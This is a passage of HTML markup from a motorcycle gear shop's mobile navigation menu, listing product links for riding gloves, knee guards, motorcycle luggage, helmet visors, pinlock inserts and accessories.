		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
